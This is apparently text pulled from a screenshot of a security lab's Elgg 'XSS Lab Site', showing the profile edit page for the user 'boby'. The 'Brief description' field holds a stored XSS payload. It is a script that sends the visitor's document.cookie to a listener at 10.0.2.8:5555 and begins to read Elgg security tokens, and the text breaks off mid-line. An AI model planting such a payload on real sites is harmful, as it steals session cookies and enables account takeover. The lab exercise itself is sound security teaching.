 XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Edit profile
My display name
boby
About me Remove editor
B I U ABC HTML
Word count: 1 p
Public
Brief description
<script>document.write('<img src=http://10.0.2.8:5555?c='+escape(document.cookie)+'&'+elgg.security.
Public
Location